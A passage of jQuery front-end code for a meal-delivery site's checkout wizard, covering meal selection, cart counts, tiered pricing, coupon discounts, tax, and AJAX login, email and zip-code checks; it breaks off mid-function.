				$( document ).on( 'click', 'a.pm-show-plan-notice', function() {
					
					Swal.fire({
					  icon: 'error',
					  title: 'Select a plan',
					});
					
				} );
				
				
				
				$( document ).on( 'click', 'a.pm-show-ct-notice', function() {
					
					if (typeof self.selectionData['meals_count'] == 'undefined') {
						self.selectionData['meals_count'] = 10;
					}
					
					Swal.fire({
					  icon: 'error',
					  title: 'You have to select ' + self.selectionData['meals_count'] + ' meals',
					});
					
				} );
				
				$( document ).on( 'click', 'a.pm-show-dlv-notice', function() {
					
					Swal.fire({
					  icon: 'error',
					  title: 'Select a date',
					});
				} );
			},
			
			/**
			 * Cart next button			 
			 * */
			addToCartNext: function( self ) {
				
				if( $( '.pm-cart-next' ).length > 0 ) {
					
					$( '.pm-cart-next' ).on( 'click', function() {
					
						$( '.pm-next-btn' ).trigger( 'click' );
						
					} );
				}
			},
			
			/**
			 * Select package			 
			 * */
			selPackage: function(self) {
				
				if( $( '.pm-pkg-a' ).length > 0 ) {
					
					$( '.pm-pkg-a' ).on( 'click', function() {
						
						$( '.pm-next-btn' ).removeClass( 'pm-show-plan-notice' );
						$( '.pm-next-btn' ).attr( 'href', '#next' );
						$( '.pm-pkg-a' ).removeClass( 'pm-pkg-selected' );
                        
						$( this ).addClass( 'pm-pkg-selected' );
                        $('.pm-next-btn').click();
                        
					} );
                    
				}
				
				
				$( '#new_packages_plan' ).on( 'change', function() {
						
						self.selectionData['meals_count'] = $(this).val();
                        $('.pm-meals-count-display').html( $(this).val() );
						
						
						
						if( self.selectionData['cart_items'] >= self.selectionData['meals_count'] ) {
							$( '.pm-next-btn' ).attr( 'href', '#next' );
							$( '.pm-next-btn' ).removeClass( 'pm-show-ct-notice' );
					
						} else if( self.selectionData['cart_items'] < self.selectionData['meals_count']  ) {
							$( '.pm-next-btn' ).attr( 'href', '#' );
							$( '.pm-next-btn' ).addClass( 'pm-show-ct-notice' );
						}
						
						
						
						
					
				} );
				
				
				$( '#new_deliver_date' ).on( 'change', function() {
					
						var c_deliver_day  = $('#new_deliver_date option:selected').data( 'f-day' );
                        $('.pm-delivery-date-show').html( $('#new_deliver_date option:selected').data( 'f-date' ) );
						if (c_deliver_day == 'Monday') {
							$('.deliver_date_note').html('(8 AM to 1 PM)');
						} else {
							$('.deliver_date_note').html('(2 PM to 9 PM-Preferred)')
						}
						
						
					   $( '.pm-ck-day-ev' ).html( $('#new_deliver_date option:selected').data( 'f-day' ) + ' Evening' );
					   $( '.pm-ck-day' ).html( $('#new_deliver_date option:selected').data( 'f-day' ) );
					   $( '.pm-ck-date' ).html( $('#new_deliver_date option:selected').val() );
					
                        
				} );
				
				
			},
			
			/**
			 * Set current section
			 * */
			setCurrentSection: function( self ) {
				
				if( $( '.tab-wizard .content' ).length <= 0 ) {
					
					return false;
				}
				
				const targetNode = document.querySelector( '.tab-wizard .content' );
				const config = { attributes: true, childList: true, subtree: true };
				const callback = function(mutationsList, observer) {
								
					for(const mutation of mutationsList) {
						
						if( mutation.type === 'attributes' && $( mutation.target ).hasClass( 'pm-sw-section' ) && $( mutation.target ).hasClass( 'current' ) ) {
							
							var name = $( mutation.target ).data( 'name' );
							self.currentSection = name;
							if( 'sel_meal' == self.currentSection && (!self.selectionData['cart_items'] || self.selectionData['cart_items'] < self.selectionData['meals_count']) ) {
								
								$( '.pm-next-btn' ).attr( 'href', '#' );
								setTimeout( function() {
									$( '.pm-next-btn').addClass( 'pm-show-ct-notice' );
								}, 200 );
							
							} else if( 'delivery' == self.currentSection && $( '.pm-dlv-date-sel.selected' ).length <= 0 ) {
								
								$( '.pm-next-btn' ).attr( 'href', '#' );
								setTimeout( function() {
									
									$( '.pm-next-btn' ).addClass( 'pm-show-dlv-notice' );
									$( '.pm-finish-li' ).css( 'display', 'inline-block' );
									$( '.tab-wizard .actions li:nth-child(1)' ).css( 'display', 'inline-block' );
									
									setTimeout( function() {
										if ( $( '#coupon' ).val().trim() ) {
											$(".apply-coupon").trigger('click');
											$( '#coupon' ).val('');
										}
										
									}, 200 );
									
								}, 200 );
							
							} else if( 'checkout' == self.currentSection ) {
								
								$( '.pm-finish-li' ).css( 'display', 'inline-block' );
							
							} else {
								$( '.pm-finish-li' ).css( 'display', 'none' );
								$( '.pm-next-btn' ).attr( 'href', '#next' );
								$( '.tab-wizard .actions li:nth-child(1)' ).css( 'display', 'none' );
								$( '.tab-wizard .actions li:nth-child(2)' ).css( 'display', 'inline-block' );
								$( '.tab-wizard .actions li:nth-child(2)' ).removeClass( 'disabled' );
								$( '.pm-next-btn' ).removeClass( 'pm-show-dlv-notice' );
								$( '.pm-next-btn' ).removeClass( 'pm-show-ct-notice' );
							}
						}
					}
				};

				const observer = new MutationObserver(callback);
				
				setTimeout( function() {
					
					observer.observe( targetNode, config );
				}, 1000 );
			},
			
			/**
			 * Add attributes to setup wizard sections & buttons
			 * */
			addAttrsToSWelems: function( self ) {
				
				setTimeout( function() {
					
					if( $( '.tab-wizard section' ).length > 0 ) {
					
						let sectionName = [ 'plan', 'delivery', 'sel_meal', 'checkout' ];
						$.each( $( '.tab-wizard section' ), function( i, section ) {
							
							$( section ).addClass( 'pm-sw-section' );
							$( section ).addClass( 'pm-sw-' + sectionName[i] );
							$( section ).attr( 'data-name', sectionName[i] );
						} );
					}
					
					if( $( '.tab-wizard .actions li:nth-child(2) a' ).length > 0 ) {
					   
						$( '.tab-wizard .actions li:nth-child(2) a' ).addClass( 'pm-next-btn' );
						$( '.tab-wizard .actions li:nth-child(2) a' ).addClass( 'pm-show-ct-notice' );
						$( '.tab-wizard .actions li:nth-child(2) a' ).attr( 'href', '#' );
						
						$( '.tab-wizard .actions li:nth-child(3)' ).addClass( 'pm-finish-li' );
						$( '.tab-wizard .actions li:nth-child(3) a' ).addClass( 'pm-finish-btn' );
						$( '.tab-wizard .actions li:nth-child(3) a' ).addClass( 'pm-show-ck-notice' );
						$( '.tab-wizard .actions li:nth-child(3) a' ).attr( 'href', '#' );
						self.saveSelectedMealType( self );
					}
					
					self.setCurrentSection( self );
				}, 500 ); 
			},
			
			/**
			 * Save selected meal properties
			 * */
			saveSelectedMealType: function( self ) {
			
				if( $( '.pm-next-btn' ).length > 0 ) {
					
					$( '.pm-next-btn,.apply-kindy-coupon' ).on( 'click', function() {
                        
						self.selectionData['category'] = $( '.pm-plan-catg.current' ).data( 'name' );
						self.selectionData['category_name'] = $( '.pm-plan-catg.current' ).data( 'dis-name' );
						//self.selectionData['meals_count'] = $( '.pm-pkg-a.pm-pkg-selected' ).data( 'meals' );
						self.selectionData['meals_count'] = $( '#new_packages_plan option:selected' ).val();
						self.selectionData['pkg_id'] = $( '.pm-pkg-a.pm-pkg-selected' ).data( 'id' );
						self.selectionData['delivery_date'] = $( '.pm-dlv-date-sel.selected' ).data( 'name' );
						self.selectionData['delivery_day'] = $( '.pm-dlv-date-sel.selected' ).data( 'day' );
						// self.selectionData['delivery_formatted'] = $( '.pm-dlv-date-sel.selected' ).data( 'f-date' );
						self.selectionData['delivery_formatted'] = $( '#new_deliver_date option:selected' ).data( 'f-date' );
						
						self.selectionData['per_meal_price'] = kindy_get_meal_price(kindyVar.min_cap,kindyVar.max_cap,kindyVar.begin_price,kindyVar.end_price,kindyVar.decrement,kindyVar.decrement_rate,self.extraMeals);//2.49;//$( '.pm-pkg-a.pm-pkg-selected' ).data( 'price' );
						
						let COLmIds=[];
						if( $( '.pm-atc-ul .pm-cart-item-li' ).length > 0 ) {
							let mIds = [];
							let COLmIds=[];
							$.each( $( '.pm-atc-ul .pm-cart-item-li' ), function( i, e ) {
								if( $( e ).data( 'id' ) ) {
									mIds.push( $(e).data( 'id' ) );
									//COL new array
									COLmIds.push({'id':$( e ).data( 'id' ),'qty':self.mealsCount[$(e).data( 'id' )],'cls':$(e).data( 'cls' ),'price':$(e).data( 'price' )});
								}
								self.selectionData['meals_ids'] = mIds;
								self.selectionData['meals_qtyids'] = COLmIds;
							} );
						}
						
						
						
						if( self.selectionData['meals_count'] && self.selectionData['per_meal_price'] ) {
							let allItemsCount = (Number(self.extraMeals) + Number(self.selectionData['meals_count']));
							
							//$( '.pm-meal-tt-price' ).html( self.selectionData['per_meal_price'] );
							let mealPrice = Number( self.selectionData['per_meal_price'] );
							$('.pm-meal-tt-price' ).html( parseFloat(Number( mealPrice ) * self.extraMeals.toFixed(2)).toFixed(2));
							$('.package-pcs').html( self.selectionData['cart_items'] +" × $"+parseFloat(Number( mealPrice )));
							let dlvAmount = $( '.pm-ck-dlv-price-sp' ).data('amount'); 
							let taxAmount = $( '.pm-ck-tax-price-sp' ).data('amount');
							
							if( $( '.pm-cart-tt-price' ).length > 0 ) {
								
								self.selectionData['prd_price'] = parseFloat( Number( mealPrice ) * self.selectionData['meals_count'] ).toFixed(2);
								self.selectionData['delivery_amount'] = dlvAmount;
								self.selectionData['tax_amount'] = taxAmount;
								
                                //find out simple and premium items
                                let chefchoice=0;
                                let primumItems=[];
                                let chefchoiceItems=[];
								let premium=0;
                                if(self.selectionData['meals_qtyids']){
								    
								    $.each(self.selectionData['meals_qtyids'],function(index,vl){
                                        console.log("item class=="+vl.cls);
                                        if(vl.cls=='premium'){
                                            premium= Number(premium)+ Number(vl.qty);
                                            primumItems.push(vl);
                                        }else{
                                            chefchoice= Number(chefchoice)+ Number(vl.qty);
                                            chefchoiceItems.push(vl);
                                        }
                                    });
									self.premiumMeal = premium;
                                }
                                //Cart Items are more than Meal_count
								let extraItemPrice=0;
								let permuimItemPrice=0;

								extraItemPrice = self.extraMeals * Number(self.selectionData['per_meal_price']);
								permuimItemPrice = self.premiumMeal * 2;
								
								if(permuimItemPrice>0)
								{
									$('.pm-ck-meals-price-permuim').show().find('.pm-meal-tt-price-permuim').html( parseFloat(permuimItemPrice).toFixed(2));
									$('.permuim-pcs').html( self.premiumMeal+" × $2.00");
								}else{
									$('.pm-ck-meals-price-permuim').hide();
								}
								//If Bag Count is more than 12 items
								let bagPrice=0;
								if(self.selectionData['cart_items']>12){

								    bagPrice=3.99*self.mealBags;
								    $('.pm-ck-bag-price').show().find('.pm-meal-bag-price').html(bagPrice);
									$('.bag-pcs').html(self.mealBags+" × $3.99");
								}
								else{
									$('.pm-ck-bag-price').hide();
								}
                                //calculate Tax Amount exclude Shipping
								let kindy_cal = kindyVar.tax>0?(Number( kindyVar.tax ) * Number(self.extraMeals)):(Number( mealPrice ) * Number(self.extraMeals));
                                let newTaxAmount=parseFloat((
									kindy_cal
									+ Number(permuimItemPrice)
									+ Number(bagPrice)
									+ Number(dlvAmount))
									*Number(taxAmount)/100).toFixed(2);
                                $( '.pm-ck-tax-price-sp' ).html(newTaxAmount);
                                self.selectionData['tax_amount'] = newTaxAmount;
								//total Cart Price Calculation


								/******************* discount here ******************/
								let totalAmtBeforDiscount = 
									 (Number( mealPrice ) * Number(self.extraMeals))
									+ Number(permuimItemPrice)
									+ Number(bagPrice)
									+ Number(newTaxAmount)
									+ Number(dlvAmount)
									;
								$(".pm-cart-tt-price-before-discount").html(parseFloat(totalAmtBeforDiscount).toFixed(2));

								//let discount = self.discount;
								if(self.couponType=='percent')
								{
									self.discount = 
										(
											(Number( mealPrice ) * Number(self.extraMeals))
											+ Number(permuimItemPrice)
										) * (self.couponAmount/100);
								}

								let totalAmtProductOnly = 
								(Number( mealPrice ) * Number(self.extraMeals))
							   + Number(permuimItemPrice);

								if(self.couponType=='fixed_cart')
								{
									if(totalAmtProductOnly>self.couponAmount)
									{
										self.discount = self.couponAmount;
									}else{
										self.discount = totalAmtProductOnly;
									}
								}


								if(self.couponType=='full_amount')
								{
									if(totalAmtBeforDiscount>self.couponAmount)
									{
										self.discount = self.couponAmount;
									}else{
										self.discount = totalAmtBeforDiscount;
									}
								}
								
								if(self.couponType=='fixed_product')
								{

								   if(totalAmtProductOnly>self.couponAmount)
								   {
										self.discount = self.couponAmount;
								   }else{
										self.discount = totalAmtProductOnly;
								   }
								}

								if(self.couponFreeShipping==true)
								{
									self.discount = Number(self.discount) + Number(dlvAmount);
								}

								console.log(self.couponAmount+"-"+self.discount);
								$(".pm-discount").html(parseFloat(self.discount).toFixed(2));
								/******************* End of discount ******************/

								let totalAmt = 
									totalAmtBeforDiscount
									-
									self.discount
									;
								//let totalAmt = ( Number( mealPrice ) * self.selectionData['meals_count'] ) + Number( dlvAmount ) + Number( newTaxAmount ) + Number(extraItemPrice)+ Number(bagPrice);
								//console.log(extraItemPrice+'=='+totalAmt);
								$( '.pm-cart-tt-price' ).html( parseFloat(totalAmt).toFixed(2) );
							}
						}
						
						if( self.selectionData['category_name'] ) {
							
							$( '.pm-ck-catg' ).html( self.selectionData['category_name'] );
						}
						if( self.selectionData['meals_count'] ) {
							
							$( '.pm-meals-count-display' ).html( self.selectionData['meals_count'] );
						}
						if( self.selectionData['delivery_formatted'] ) {
							
							$( '.pm-delivery-date-show' ).html( self.selectionData['delivery_formatted'] );
						}
						if( self.selectionData['delivery_date'] && self.selectionData['delivery_day'] ) {
							$( '.pm-ck-day-ev' ).html( self.selectionData['delivery_day'] + ' Evening' );
							$( '.pm-ck-day' ).html( self.selectionData['delivery_day'] );
							$( '.pm-ck-date' ).html( self.selectionData['delivery_date'] );
						}
						
						if( 'delivery' == self.currentSection && self.selectionData['category'] ) {
							
							self.getMealsByCategory( '', '' );
						}
						
					} );
				} 
			},

			getMealsByCategory: function( subCategory, allergy ) {
               $('#meals_loading_note').show();
			   $('#select_any_meals').hide();
			   
				var self = this;
				$( '.pm-selected-meals-display' ).html( '' );
				$( 'body' ).css( "opacity", 0.3 );
				$('#m_meals_category').attr('disabled', true);
			    
				var meals_meal_type = $('#m_meals_meal_type').val();
				var meals_diet_type = $('#m_meals_diet_type').val();
				var meals_premium = $('#m_meals_premium').val();
				
				var meals_allergies = [];
                $('#allergies input[type="checkbox"].allergy:checked').each(function() {
					meals_allergies.push($(this).val());
                });
				 
				var meals_dislikes = [];
                $('#dislikes input[type="checkbox"].dislike:checked').each(function() {
					meals_dislikes.push($(this).val());
                });
				
				var meals_addons = [];
                $('#addons input[type="checkbox"].addons:checked').each(function() {
					meals_addons.push($(this).val());
                });

				
				let data = {
					action: 'pm_get_selected_category_meals',
					category: self.selectionData['category'],
					meals_meal_type: meals_meal_type,
					meals_diet_type: meals_diet_type,
					meals_premium: meals_premium,
					meals_allergies: meals_allergies,
					meals_dislikes: meals_dislikes,
					meals_addons: meals_addons
				};

				if( subCategory ) {

					data.sub_catg = subCategory;
				}

				if( allergy ) {

					data.allergy = allergy;
				}

				$.post( self.ajaxURL, data, function( resp ) {
					
					$( 'body' ).css( "opacity", 1 );
				    $('#m_meals_category').attr('disabled', false);
					$('#meals_loading_note').hide();
					$('#select_any_meals').show();
					
					if( $( '.pm-selected-meals-display' ).length > 0 ) {
						
						$( '.pm-selected-meals-display' ).html( resp );
						self.addMealToCart( self );
						
						var selected_meal_home_id = $('#selected_meal_home').val();
						if(selected_meal_home_id != '') {
							setTimeout(function() {
							    $("figcaption .plus-" + selected_meal_home_id).trigger("click");
						  		$('#selected_meal_home').val('');
							}, 1000);
						}
						
						
					}
				} );
			},

			setDiscount : function (res){
				var self = this;
				self.discount = 0;
				self.couponAmount = res.amount;
				self.couponType = res.discount_type;
				self.couponFreeShipping = res.free_shipping;
				self.coupon = res.coupon;
				self.saveSelectedMealType(self);

				$(".apply-kindy-coupon").trigger('click');
				if(res.amount>0)
				{
					$('.pm-ck-grand-total-price').show();
				}else{
					$('.pm-ck-grand-total-price').hide();
				}
			},
			
			/**
			 * Clone cart item
			 * */
			cloneCartItem: function( self ) {
				
				$( 'body' ).on( 'click', 'a.pm-clone', function() {
					
					let id = $( this ).data( 'id' );
					//allow to add more than allowed meal items
					if(1|| self.selectionData['cart_items'] < self.selectionData['meals_count'] ) {
						
						self.updateMeal( id, 'add' );
						self.updateCartItemsCount( self );	
					
					} else {
						
						Swal.fire({
						  icon: 'error',
						  title: 'You can only have ' + self.selectionData['meals_count'] + ' meals',
						});
					}
				} );
			},
			
			/**
			 * Delete cloned cart item
			 * */
			delClonedCartItem: function( self ) {
				
				$( 'body' ).on( 'click', 'a.pm-clone-rm', function() {
					
					let id = $( this ).data( 'id' );
					self.updateMeal( id, 'minus' );
					self.updateCartItemsCount( self );
					
				} );
			},
			
			updateMeal: function( id, type ) {
				
				if( 'add' == type ) {
					
					this.mealsCount[id] = this.mealsCount[id] + 1;
				} else {
					this.mealsCount[id] = this.mealsCount[id] - 1;
				}
				if( $( '.pm-cart-item-ct-' + id ).length > 0 ) {
					
					if( this.mealsCount[id] > 0 ) {
						
						$( '.pm-cart-item-ct-' + id ).html( this.mealsCount[id] );
						
					} else {
						
						$( '.pm-atc-ul .pm-cart-item-li-' + id ).remove();
						$( '.pm-pay-atc-ul .pm-cart-item-li-' + id ).remove();
					}
					if( this.mealsCount[id] > 0 ) {
						$('.plus-'+id).hide();
						$( '.divminus-' + id).show();
					} else {
						$( '.divminus-' + id).hide();
						$('.plus-'+id).show();
					}
						
				}
				if( $( '.pm-cart-items-count' ).length > 0 ) {
					
					this.selectionData['cart_items'] = this.selectionData['cart_items'] - 1;
					$( '.pm-cart-items-count' ).html( this.selectionData['cart_items'] );
 
				}
			},
			
			/**
			 * Update cart items count
			 * */
			updateCartItemsCount: function( self ) {
				
// 				self.selectionData['cart_items'] = $( '.pm-atc-ul .pm-cart-item-li' ).length;
				
				let count = 0;
				if( $( '.pm-atc-ul .pm-cart-item-li' ).length > 0 ) {
					
					$.each( $( '.pm-atc-ul .pm-cart-item-li' ), function( i, e ) {
						
						if( $( e ).data( 'id' ) ) {
							
							let id = $( e ).data( 'id' );
							count += self.mealsCount[id];
						}
					} );
				}
				self.selectionData['cart_items'] = count;
				
				self.mealBags = Math.ceil(count/12)-1;
				self.extraMeals = count;


				if( $( '.pm-cart-items-count' ).length > 0 ) {

					$( '.pm-cart-items-count' ).html( self.selectionData['cart_items'] );
					$( '.pm-cart-notice' ).hide();
					
					/*if(  self.selectionData['cart_items'] > self.selectionData['meals_count'] ) {
						
						Swal.fire({
						  icon: 'error',
						  title: 'You can only have ' + self.selectionData['meals_count'] + ' meals',
						});
						
						if( $( '.pm-atc-ul .pm-cart-item-li-' + self.lastSelectedMeal ).length > 0 && $( '.pm-cart-item-ct-' + self.lastSelectedMeal ).length > 0 ) {
							
							self.updateMeal( self.lastSelectedMeal, 'minus' );
						}
// 						$( '.pm-atc-ul .pm-cart-item-li:last .pm-clone-rm' ).trigger( 'click' );
					}*/
					
					
					if( ! self.selectionData['cart_items'] ) {
                                       
						$( '.pm-cart-notice' ).show();
						$( '.pm-next-btn' ).attr( 'href', '#' );
						$( '.pm-next-btn' ).addClass( 'pm-show-ct-notice' );
					
					} else if( self.selectionData['cart_items'] >= self.selectionData['meals_count'] ) {
						
						$( '.pm-next-btn' ).attr( 'href', '#next' );
						$( '.pm-next-btn' ).removeClass( 'pm-show-ct-notice' );
						
						
					} else if( self.selectionData['cart_items'] < self.selectionData['meals_count']  ) {
						
						$( '.pm-next-btn' ).attr( 'href', '#' );
						$( '.pm-next-btn' ).addClass( 'pm-show-ct-notice' );
					}
				}
				
			},
			updateMealsCount:function(self){
				$( 'body' ).on( 'click', 'a.pm-clone-rms', function() {
				
				let id = $( this ).data( 'id' );
					self.updateMeal( id, 'minus' );
				self.updateCartItemsCount( self );
			 
				 if(self.mealsCount[id]<1){
					//   $(this).parent('.plus_minu').parent('.plusminus').children('.add').removeClass('removed');
					//   $(this).parent('.plus_minu ').hide();
					
				 }
				
			} );
			 
		},
			
			mealsCount: {},
			lastSelectedMeal: 0,
			premiumMeal: 0,
			discount: 0,
			couponAmount:0,
			couponType:'none',
			couponFreeShipping:false,
			coupon:'',
			mealBags: 0,
			extraMeals: 0,
			repayOrderID: 0,
			
			/**
			 * Add meal to cart
			 * */
			addMealToCart: function( self ) {
				if( $( '.pm-atc-btn' ).length > 0 ) {
					
					$( '.pm-atc-btn' ).on( 'click', function() {
					
						if( $( '.pm-atc-ul' ).length > 0 ) {
							
							let id = $( this ).data( 'id' );
							let price = $( this ).data( 'price' );
							let cls = $( this ).data( 'cls' );
							
							let title = $( this ).data( 'title' );
							let img = $( this ).data( 'img' );
							
							if( id && title && img) {
								if(cls=="premium")
								{
									self.premiumMeal = self.premiumMeal + 1;
								}
								if( $( '.pm-atc-ul .pm-cart-item-li-'+ id ).length > 0 ) {
									
									self.mealsCount[id] = self.mealsCount[id] + 1;
									$( '.pm-cart-item-ct-'+ id ).html( self.mealsCount[id]  );
									self.lastSelectedMeal = id;
									
				                self.mealsQtyCount[id]=self.mealsQtyCount[id]+1;
				                
								} else {
									
									self.mealsCount[id] = 1;
									self.lastSelectedMeal = id;
									self.mealsQtyCount[id]=1;
									$( '.pm-atc-ul' ).append( 
										'<li class="pm-cart-item-li pm-cart-item-li-'+id+'" data-id="'+id+'" data-price="'+price+'" data-cls="'+cls+'">'+
										'<span><img src="'+img+'" /></span>'+
										'<h5>'+title+' <div>x <b class="pm-cart-item-ct-'+id+'">1</b></div></h5>'+
										'<ins>'+
										' <a class="pm-clone " data-id="'+id+'" href="javascript:;">+</a>'+
										'<a class="pm-clone-rm" data-id="'+id+'" href="javascript:;">-</a>'+
										' </ins>'+
										'</li>' 
									);	
									$('.pm-pay-atc-ul').html($( '.pm-atc-ul' ).html());
									$('.plus-'+id).hide();
						            $( '.divminus-' + id).show();
									$('.pm-pay-atc-ul').html($( '.pm-atc-ul' ).html());
									$( '.divminus-'+id).html( 
										
										'<a class="btn pm-atc-btn pm-clone-rm1 pm-clone-rm pm-clone-rms  btncolorins" data-id="'+id+'" href="javascript:;">-</a><div style="padding:10px;"><b class="pm-cart-item-ct-'+id+'">1</b></div><a class="btn pm-atc-btn pm-clone btncolorins" data-id="'+id+'" href="javascript:;">+</a>' 
									);
									
									
								}
								
								
							}
							
							self.updateCartItemsCount( self );
                            console.log('last add last');
                            // launch_toast();
						}
					} );
				}
 			}
		}
		
		PM.init();
		
		
		
		function kindy_get_meal_price(min_cap,max_cap,begin_price,end_price,decrement,decrement_rate,meals_count)
		{
			if(meals_count<min_cap)
			{
				return begin_price;
			}
			
			if(meals_count >= max_cap)
			{
				return end_price;
			}

			let diff = meals_count - min_cap;
			let diff_price = Math.floor(diff/decrement);
			let meal_price = begin_price - (diff_price*decrement_rate);
			return meal_price > end_price ? meal_price : end_price;
		}

		if (jQuery(".woocommerce-error")[0]){
			jQuery(".alert-danger").hide();
		}
        
	  $(document).on("change", "#pay_by_saved_card_yes", function() {
			if (this.checked)
			{
				$(".saved_token").show();
			}else{
				$(".saved_token").hide();
			}
		});
        
		
	  $(document).on("change", "#pay_by_saved_card_no", function() {
			if (this.checked)
			{
				$(".saved_token").hide();
			}else{
				$(".saved_token").show();
			}
		});
		
		$(document).on("click", "#remove_current_discount", function() {
			$(".coupon-data").hide();
			$("#applied_discount_name").html('');
			$("#coupon").val('');
			$(".pm-ck-grand-total-price").hide();
		});
		
		$(".apply-coupon").click(function(e){
			e.preventDefault();
			var coupon_val = $("#coupon").val();
			jQuery.ajax({
				type: "post",
				dataType: "json",
				url: PM.ajaxURL,
				data: {action:'kindy_check_coupon',coupon:$("#coupon").val()},
				success: function(res){
					if(res.code == 403)
					{

						Swal.fire({
							icon: 'error',
							title: 'Not valid...',
							text: 'Coupon Code not valid.',
							  showConfirmButton: false
						  });
                          $("#coupon").val("");
					}
					if(res.code == 501)
					{

						Swal.fire({
							icon: 'error',
							title: 'Not valid...',
							text: 'Coupon for new customers only',
							  showConfirmButton: false
						  });
                          $("#coupon").val("");
					}
					if(res.code == 200)
					{
						PM.setDiscount(res);
						$(".coupon-data").show();
						$("#applied_discount_name").html(coupon_val);
						//$(".pm-ck-coupons").hide();
						$("#coupon").val(coupon_val);
					}

				}
			});
		});
		
		
		
  $(document).on('click','.login_btn_checkout',function(){ 
          
		  var email = $('.email').val().trim();
		  var password = $('#password').val().trim();
		  var coupon_val = $("#coupon").val().trim();
		  
		  if( password.length < 1  ){
			jQuery("#divCheckPasswordMatch").show();
			jQuery("#divCheckPasswordMatch").html("Please enter password");
		  } else {  
			  var data = { action:'data_login', email:email , password:password, coupon:coupon_val	}
			  $(".login-loader").show();
			  
			  jQuery.ajax({
				  	  url: PM.ajaxURL,
					  type: 'post',
					  data: data,
					  success: function(data) {
						$(".login-loader").hide();
						var login_info = JSON.parse(data);
						if(login_info.msg == "login"){
						    
						  $("#mesg, .data_access, .section-password, .section-btn-login, #divCheckPasswordMatch").hide();
						  $("header.header").load(location.href+" header.header>*","");
						  $("body").addClass("logged-in");
						  $("#checkout_user_info_box").load(location.href+" #checkout_user_info_box>*","");
						  
						  if(login_info.reset_coupon == "yes"){ 
							    $("#coupon").val("");
							    $(".coupon-data").hide();
							  
							  Swal.fire({
								icon: 'error',
								title: 'Coupon for new customers only',
								});  
						  }
						  
						}
						else{
							Swal.fire({
							icon: 'error',
							title: 'Oops...',
							text: 'Invalid username or password.',
						  });
						}
			   }
		   });
	   
	    }
	   
  
  });
   
   
    $(document).on("click","#check_login",function() {
		$(".section-password, .section-btn-login").show();
		$("#cpassword").val("");
		$("#divCheckPasswordMatch").html("");
		$('#password').prop('disabled', false);
		$('#cpassword').prop('disabled', false);
		$(".data_access, .section-confirm-password, .login-loader, #divCheckPasswordMatch").hide();
	});
	
	
	$(document).on("click","#check_user_pwd",function() {
		$(".section-password, .section-confirm-password, .section-btn-login").hide();
		
		  var email = $('.email').val();
		  var data = { action:'forgot_password', email: email	}
		  jQuery.ajax({
			   url: PM.ajaxURL,
			   type: 'post',
			   data: data,
			   beforeSend: function(){
              $('.loader').show();
	         },

				  success: function(data) {
					console.log(data);
					$('.loader').hide();
					$('.data_access').show();
	                $('.data_access').text(data);
				  }
				});
				
		
   });
   
   
   
  $('#email').on('keypress keydown keyup focusout', function(){       
		if ($(this).val().trim() == '' ) {
			$( "#email_div" ).html( "<span style='color:red;'>Invalid Email</span>" );
		}
		$(".section_password_outer").hide();
  });
   
 $(document).on("click","#pm_validate_email",function() {
    var email = $('.email').val().trim();
	if( email.length < 1 ) { 
	  $(".loader, #mesg").hide();
	  return false;
	}
	
	// email validation strat 
	var newEmailReg = /^([\+\.\w-]+@([\w-]+\.)+[\w-]{2,4})?$/;
  	var newEmailvalid_flag =  newEmailReg.test( email );
    
    if (newEmailvalid_flag) {
	    $("#mesg, .data_access, #divCheckPasswordMatch").hide();
	    $('.loader').css({"width":"auto"});
		$("#email_div").css({"display": "block", "width": "auto", "padding-left": "20px"});
	    $( "#email_div" ).html( "<span style='color:red;'>One moment please while we validate email address</span>" );
		$('.loader').show();
		$('#password').prop('disabled', true);
		$('#cpassword').prop('disabled', true);
        var data = {  action:'email_finder', email:email	}
	  		jQuery.ajax({
			      url: PM.ajaxURL,
				  type: 'post',
				  data: data,

				  success: function(data) {
					console.log(data);
					$('.loader, #email_div').hide();
					$('#password').prop('disabled', false);
	  				$('#cpassword').prop('disabled', false);
					$('.loader').css({"width":"auto"});
					$( "#email_div" ).html('');
					if(data != '1'){
						$("#mesg").addClass('mesg_success').removeClass('mesg_error');
						$("#mesg").show();
						$("#mesg").html(data);
						$(".section_password_outer").show();
						$(".section-password, .section-btn-login").show();
						$("#cpassword").val("");
						$("#divCheckPasswordMatch").html("");
						$('#password').prop('disabled', false);
						$('#cpassword').prop('disabled', false);
						$(".data_access, .section-confirm-password, .login-loader, #divCheckPasswordMatch").hide();
					} else {
						//$(".loader, #mesg").hide();
						$(".loader").hide();
						$("#mesg").show();
						$("#mesg").addClass('mesg_success').removeClass('mesg_error');
						$("#mesg").html('To Sign up please fill in the password below');
						$(".section_password_outer").show();
					}

				  }
	  });

	} else {
	  $(".loader, #mesg").hide();
	  $("#mesg").html('');
	  $("#email_div").css({"display": "block", "width": "100%", "padding-left": "20px"});
	  $( "#email_div" ).html( "<span style='color:red;'>Invalid Email</span>" );
	  
	}

  });
		
  
 $(document).on("change","#postcode",function() {
  
	var $postcode=/^([0-9]{5})$/;
	 if (! $(this).val().match($postcode)) {
		 $('.postcode').removeClass('hidden');
		 $( ".postcode" ).html( "<span class='shipping_fields_error postcode_validation_error' style='color:red;'>Please follow US zip code format</span>" );
      } else {
		 $('.postcode').removeClass('hidden');
		 $( ".postcode" ).html( "<img src='/wp-content/themes/Prime_Meal/images/bx_loader.gif' id='loading-img'  /><span style='color:red; padding-left:10px'>Please one moment while we validate the zip code</span>" );
		
	    $('.pm-finish-btn').prop('disabled', true);
        $('.pm-finish-btn').css('background-color', '#9793B7');
	
    var zipcode =  $('.zipcode').val();
    var fname =  $('.fname').val();
    var lname =  $('.lname').val();
    var email =  $('.email').val();
				
    var data = {  action:'postcode_finder', zipcode: zipcode , fname: fname , lname: lname	, email: email }
 
  jQuery.ajax({
              url: PM.ajaxURL,
              type: 'post',
              data: data,
              
              success: function(data) {
               var data_mesg = JSON.parse(data);
			   
			    $('.pm-finish-btn').prop('disabled', false);
	  		    $('.pm-finish-btn').css('background-color', '#2E266F');
                $( ".postcode" ).html( "" );
			   
               if(data_mesg.msg == "user_added"){
				 $('#postcode').addClass('postcode_validation_error');
				Swal.fire({
					icon: 'error',
					title: 'Zipcode not found...',
					text: 'We are coming soon to you area soon.',
				});
				
              } else {
				 $('#postcode').removeClass('postcode_validation_error');
				  
			  }
            
			
			}
  
     });
   }
 });	
 
       $(document).on("change", "#use-prime-meal-wallet", function() {
		   
			let payByWallet;

			if(this.checked) {
				$('#use-corporate-credit').attr('checked', false);
				jQuery.ajax({
					type: "post",
					dataType: "json",
					url: PM.ajaxURL,
					data: {action:'kindy_checkout_use_wallet'},
					success: function(res){
						console.log(res);
						if(res.amount < 1)
						{
							$("#use-prime-meal-wallet").prop('checked',false);
							Swal.fire({
								icon: 'error',
								title: 'Not valid...',
